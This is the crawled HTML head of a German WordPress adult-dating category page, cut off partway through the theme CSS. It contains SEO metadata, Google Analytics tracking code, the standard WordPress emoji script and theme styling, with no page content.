

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erotikmaxx.com/category/hausfrauen-sex/?filter_by=popular
body_size: 18293
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Hausfrauen Sex Archive - Sextreffen online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://erotikmaxx.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://erotikmaxx.com/category/hausfrauen-sex/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hausfrauen Sex Archive - Sextreffen online" />
	<meta property="og:url" content="https://erotikmaxx.com/category/hausfrauen-sex/" />
	<meta property="og:site_name" content="Sextreffen online" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://erotikmaxx.com/#website","url":"https://erotikmaxx.com/","name":"Sextreffen online","description":"sexgeile Frauen suchen nach unverbindlichen Sextreffen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://erotikmaxx.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://erotikmaxx.com/category/hausfrauen-sex/#webpage","url":"https://erotikmaxx.com/category/hausfrauen-sex/","name":"Hausfrauen Sex Archive - Sextreffen online","isPartOf":{"@id":"https://erotikmaxx.com/#website"},"breadcrumb":{"@id":"https://erotikmaxx.com/category/hausfrauen-sex/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://erotikmaxx.com/category/hausfrauen-sex/"]}]},{"@type":"BreadcrumbList","@id":"https://erotikmaxx.com/category/hausfrauen-sex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://erotikmaxx.com/"},{"@type":"ListItem","position":2,"name":"Hausfrauen Sex"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sextreffen online &raquo; Feed" href="https://erotikmaxx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sextreffen online &raquo; Kommentar-Feed" href="https://erotikmaxx.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sextreffen online &raquo; Kategorie-Feed für Hausfrauen Sex" href="https://erotikmaxx.com/category/hausfrauen-sex/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-28173250-80"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '6.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-28173250-80';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( em_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
						                    });
					__gtagTracker( 'config', 'UA-28173250-80', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
										if ( args.hasOwnProperty(arg) && gaMap.hasOwnProperty(arg) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/erotikmaxx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://erotikmaxx.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://erotikmaxx.com/wp-includes/css/dist/components/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://erotikmaxx.com/wp-includes/css/dist/block-editor/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://erotikmaxx.com/wp-includes/css/dist/nux/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://erotikmaxx.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://erotikmaxx.com/wp-includes/css/dist/editor/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css'  href='https://erotikmaxx.com/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='bst-styles-css'  href='https://erotikmaxx.com/wp-content/plugins/bst-dsgvo-cookie/includes/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert1-css-css'  href='https://erotikmaxx.com/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert2-css-css'  href='https://erotikmaxx.com/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage-flat-theme.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://erotikmaxx.com/wp-content/plugins/td-newsletter/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://erotikmaxx.com/wp-content/themes/Newsmag/style.css?ver=5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://erotikmaxx.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=0fe9cb73aa46d3a29525bf84e0d8d0e9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://erotikmaxx.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.1' type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/erotikmaxx.com","hash_tracking":"false","ua":"UA-28173250-80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.8.0' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://erotikmaxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://erotikmaxx.com/wp-json/" /><link rel="alternate" type="application/json" href="https://erotikmaxx.com/wp-json/wp/v2/categories/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erotikmaxx.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://erotikmaxx.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<!-- This site is using AdRotate v4.14 Professional to display their advertisements - https://ajdg.solutions/products/adrotate-for-wordpress/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gwerftg { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gwerftg img { height:auto; }
	.gwerftg-col { position:relative; float:left; }
	.gwerftg-col:first-child { margin-left: 0; }
	.gwerftg-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gwerftg-col, .gwerftg-dyn, .gwerftg-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/erotikmaxx.com\/wp-admin\/","wpRestNonce":"e57a9d417f","wpRestUrl":"https:\/\/erotikmaxx.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/erotikmaxx.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.1";
var td_get_template_directory_uri="https:\/\/erotikmaxx.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="6c104d2bb5";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://erotikmaxx.com/wp-content/uploads/2020/06/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
